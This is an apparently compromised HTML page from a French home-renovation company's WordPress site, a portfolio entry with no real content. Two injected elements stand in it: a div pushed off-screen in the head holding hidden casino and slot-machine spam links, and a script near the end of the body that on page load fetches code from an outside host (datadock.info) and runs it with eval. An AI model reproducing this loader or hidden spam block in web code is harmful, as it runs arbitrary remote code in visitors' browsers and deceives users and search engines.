

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transformaison.fr/realisations/14120/
body_size: 9027
content:

<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="http://transformaison.fr/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<title>Rénovation, isolation, mur porteur à Brétigny sur Orge</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rénovation, isolation, mur porteur à Brétigny sur Orge &raquo; Flux" href="http://transformaison.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rénovation, isolation, mur porteur à Brétigny sur Orge &raquo; Flux des commentaires" href="http://transformaison.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/transformaison.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://transformaison.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://transformaison.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css'  href='http://transformaison.fr/wp-content/themes/buildpress-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #000000; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #000000; }
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after { color: #999999; }
.header { background-color: #ffffff; }
.header { background-image: url(""); }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #999999; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #bababa; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("http://transformaison.fr/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.main-title h1 { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #16be0e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .panel-grid .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu ul > li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #16be0e; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { background-color: #16be0e; } }
.btn-primary, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #16be0e; }
.social-icons__link:hover { color: #07af00; }
.navbar-toggle:hover, .btn-primary:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #07af00; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #07af00; } }
.btn-primary:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #07af00; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #16be0e !important; }
a { color: #16be0e; }
a:hover, .more-link .btn:hover { color: #07af00; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("http://transformaison.fr/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #666666; }
.footer a { color: #16be0e; }
.footer a:hover { color: #008b00; }
.footer-bottom { background-color: #454545; }
.footer-bottom { color: #d8d8d8; }
.footer-bottom a { color: #d8d8d8; }
.footer-bottom a:hover { color: #a5a5a5; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://transformaison.fr/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9' id='themepunchboxext-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9' id='tp-tools-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js' id='buildpress-modernizr-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0' id='buildpress-respimage-js'></script>
<link rel="https://api.w.org/" href="http://transformaison.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://transformaison.fr/wp-json/wp/v2/portfolio/14120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transformaison.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://transformaison.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://transformaison.fr/realisations/14120/" />
<link rel='shortlink' href='http://transformaison.fr/?p=14120' />
<link rel="alternate" type="application/json+oembed" href="http://transformaison.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftransformaison.fr%2Frealisations%2F14120%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://transformaison.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftransformaison.fr%2Frealisations%2F14120%2F&#038;format=xml" />
<div style="position:absolute; left:-6500px;">
<h3>Listes de casino gratuites slots</h3>

<p>	
<ol>
    <li>
        <a href="https://transformaison.fr/casino-en-ligne-de-d%C3%A9p%C3%B4t-avec-maestro/">Casino En Ligne De D&eacute;p&ocirc;t Avec Maestro</a>: Les joueurs de nombreux autres États peuvent également jouer ici.
    </li>
    <li>
        <a href="https://transformaison.fr/jouer-aux-machines-%C3%A0-sous-en-ligne-de-casinos-gratuitsment/">Jouer Aux Machines &agrave; Sous En Ligne De Casinos Gratuitsment</a> - Donc, si vous aimez Jim Carrey, les transformations et les singeries hilarantes associées à ce film emblématique d'Hollywood, préparez-vous à faire la fête.
    </li>
    <li>
        <a href="https://transformaison.fr/classement-des-casinos-en-france/">Classement Des Casinos En France</a>: Nous avons donc décidé de compiler ce guide pour vous aider à apprendre quelques choses sur le jeu.
    </li>
</ol>
</p>

<h3>Jeux machines à sous gratuites</h3>

<p>
    <dl>
  <dt><a href="https://transformaison.fr/meilleur-casino-europ%C3%A9en/">Meilleur Casino Europ&eacute;en</a></dt>
    <dd>Lorsque vous activez un bonus, nous vous conseillons de vérifier ses conditions de mise.</dd>
  <dt><a href="https://transformaison.fr/casino-crypto-sans-kyc/">Casino Crypto Sans Kyc</a></dt>
    <dd>C'est au cas où vous douteriez du site.</dd>
    <dd>Le jeu propose des wilds et des re-spins.</dd>
</dl>
</p>

<h3>Slots en ligne comment gagner</h3>

<p>
<a href="https://transformaison.fr/jeux-de-casino-de-choix-rapide/">Jeux De Casino De Choix Rapide</a></br>
Si vous jonglez entre le navigateur à utiliser lorsque vous jouez à des machines à sous en ligne, considérez ces avantages de Safari.</br>
<a href="https://transformaison.fr/avantages-de-casino-en-direct/">Avantages De Casino En Direct</a></br>
Le vaudou a une forte volatilité qui rend les gros gains moins accessibles que d'habitude, à moins que vous ne gardiez les rouleaux en rotation pendant un certain temps.</br>
<a href="https://transformaison.fr/casinos-et-jeu/">Casinos Et Jeu</a></br>
</p>



</div>		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="http://transformaison.fr/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="http://transformaison.fr/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
					<link rel="shortcut icon" href="http://transformaison.fr/wp-content/themes/buildpress/assets/images/favicon.png">
				<!-- W3TC-include-css -->
	</head>

	<body class="portfolio-template-default single single-portfolio postid-14120 fixed-navigation">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
											</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo testclass">
				<a href="http://transformaison.fr">
											<img src="http://transformaison.fr/wp-content/uploads/2021/02/Logo-Transformaison.png" alt="Rénovation, isolation, mur porteur à Brétigny sur Orge" srcset="http://transformaison.fr/wp-content/uploads/2021/02/Logo-Transformaison.png" class="img-responsive" width="300" height="163" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" target="_blank"><i class="fa  fa-linkedin"></i></a>
			</div>			</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-15064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15064"><a href="http://transformaison.fr/">ACCUEIL</a></li>
<li id="menu-item-14573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14573"><a href="http://transformaison.fr/entreprise-generale-batiment-villiers-sur-orge/">À PROPOS</a></li>
<li id="menu-item-16798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16798"><a href="http://transformaison.fr/charte-qualite/">CHARTE</a></li>
<li id="menu-item-15463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15463"><a href="http://transformaison.fr/projects-2/">RÉALISATIONS</a></li>
<li id="menu-item-14552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14552"><a>GUIDE TRAVAUX</a>
<ul class="sub-menu">
	<li id="menu-item-14560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14560"><a href="http://transformaison.fr/tva-applicable-renovation/">TVA EN RÉNOVATION</a></li>
	<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="http://transformaison.fr/aides-financement-travaux/">AIDES AU FINANCEMENT</a></li>
	<li id="menu-item-14558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14558"><a href="http://transformaison.fr/regles-urbanisme/">NOTIONS ESSENTIELLES D&rsquo;URBANISME</a></li>
	<li id="menu-item-14557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14557"><a href="http://transformaison.fr/renovation-appartement-copropriete/">TRAVAUX EN COPROPRIÉTÉ</a></li>
	<li id="menu-item-14556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14556"><a href="http://transformaison.fr/normes-batiment/">RÈGLES DE L&rsquo;ART</a></li>
	<li id="menu-item-14551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14551"><a href="http://transformaison.fr/garanties-assurances-batiment/">GARANTIES ET ASSURANCES</a></li>
	<li id="menu-item-14550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14550"><a href="http://transformaison.fr/reglementation-thermique-renovation/">RÉGLEMENTATION THERMIQUE</a></li>
	<li id="menu-item-14553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14553"><a href="http://transformaison.fr/regles-accessibilite-erp/">RÈGLES D&rsquo;ACCESSIBILITÉ DES ERP</a></li>
</ul>
</li>
<li id="menu-item-14858" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14858"><a href="http://transformaison.fr/blog/">BLOG</a></li>
<li id="menu-item-14860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14860"><a href="http://transformaison.fr/nous-contacter/">CONTACT</a></li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
				<div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" target="_blank"><i class="fa  fa-linkedin"></i></a>
			</div>			</div>
		</div>
	</header><div class="main-title  main-title--small" style="">
	<div class="container">
				<h1 class="main-title__primary">NOS REALISATIONS</h1>

		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 7.0.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Rénovation, isolation, mur porteur à Brétigny sur Orge." href="http://transformaison.fr" class="home" ><span property="name">Rénovation, isolation, mur porteur à Brétigny sur Orge</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-portfolio current-item"></span><meta property="url" content="http://transformaison.fr/realisations/14120/"><meta property="position" content="2"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12" role="main">

				
				<article class="post-inner post-14120 portfolio type-portfolio status-publish has-post-thumbnail hentry">
									<h2 class="hentry__title"></h1>
				
					<div class="row">
						<div class="col-xs-12 col-md-6">
							<div class="project__meta-data">
																<ul class="list-unstyled">
																</ul>
							</div>
							<div class="hentry__content  project__content">
															</div>
							<nav class="project__navigation">
								<ul class="list-unstyled">
									<li>
													<a href="http://transformaison.fr/realisations/14117/#project-navigation-anchor"><i class="fa fa-caret-left"></i> Précédent</a>
											</li><li>
													<a href="http://transformaison.fr/realisations/14121/#project-navigation-anchor">Suivant <i class="fa fa-caret-right"></i></a>
											</li>
								</ul>
							</nav>
						</div>
						<div class="col-xs-12 col-md-6">
							<div class="project__gallery">
														</div>
						</div>
					</div>
											<a href="http://transformaison.fr/realisations/14120/">Lien vers cette publication</a>
										<div class="clearfix"></div>
				</article>

							</main>

		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">22 rue Alfred LEBLANC</h4>
					<span class="icon-box__subtitle">91220 BRETIGNY S/ORGE </span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">8h30-12h30 et 13h30-17h30</h4>
					<span class="icon-box__subtitle">Du lundi au vendredi</span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-social-icons  push-down-30">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" ><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" ><i class="fa  fa-linkedin"></i></a>
			</div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					©2015-2021 2BUILD / TRANSFORMAISON &#8211; 22 rue Alfred LEBLANC 91220 BRETIGNY S/ORGE  				</div>
				<div class="footer-bottom__right">
					<a href="http://transformaison.fr/mentions-legales">MENTIONS LÉGALES</a>				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://transformaison.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/transformaison.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
